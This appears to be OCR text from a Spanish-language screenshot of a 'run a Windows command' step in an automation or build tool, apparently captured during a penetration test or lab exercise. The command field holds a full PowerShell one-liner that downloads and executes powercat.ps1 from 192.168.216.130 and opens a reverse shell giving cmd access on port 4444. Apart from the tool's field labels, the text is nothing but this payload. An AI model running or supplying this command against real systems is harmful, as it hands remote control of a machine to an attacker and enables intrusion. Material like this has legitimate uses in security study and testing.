 Ejecutar
X
Ejecutar un comando de Windows
?
Comando
powershell -c "IEX(New-Object
System.Net.WebClient).DownloadString('http://192.168.216.130/powercat.ps1');powercat -c 192.168.216.130 -p 4444 -
e cmd"
Visualiza la lista de variables de entorno disponibles
Avanzado...
Añadir un nuevo paso
Acciones para ejecutar después.